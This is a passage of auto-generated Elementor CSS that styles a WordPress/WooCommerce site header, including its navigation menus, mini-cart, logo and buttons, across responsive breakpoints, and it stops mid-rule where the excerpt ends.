					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:var( --e-global-color-4f5b425b );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{background-color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-2d978c0{width:18.407%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:37.941%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:43.318%;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-ae3eef0{padding:0% 3% 0% 3%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-bc86880{padding:0% 3% 0% 3%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-1b5637e{padding:0% 3% 0% 3%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-6640d596.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:40%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 015px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-9396367{width:70%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-2d978c0{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:30px;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:30%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:30%;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-37dcd25{width:70%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-6626e3b{margin-top:0px;margin-bottom:0px;padding:03px 0px 03px 0px;}.elementor-44 .elementor-element.elementor-element-f4b296d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5b67d8dd{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6640d596{width:50%;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:90%;}.elementor-44 .elementor-element.elementor-element-39b07706{width:50%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{--main-alignment:center;--cart-border-radius:3px 3px 3px 3px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;--nav-menu-icon-size:22px;}.elementor-44 .elementor-element.elementor-element-c1f5acb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{border-width:0px;border-radius:3px;}}@media(max-width:1024px) and (min-width:768px){.elementor-44 .elementor-element.elementor-element-9396367{width:50%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:50%;}.elementor-44 .elementor-element.elementor-element-2d978c0{width:50%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:50%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:50%;}.elementor-44 .elementor-element.elementor-element-37dcd25{width:50%;}}@media(min-width:2400px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons 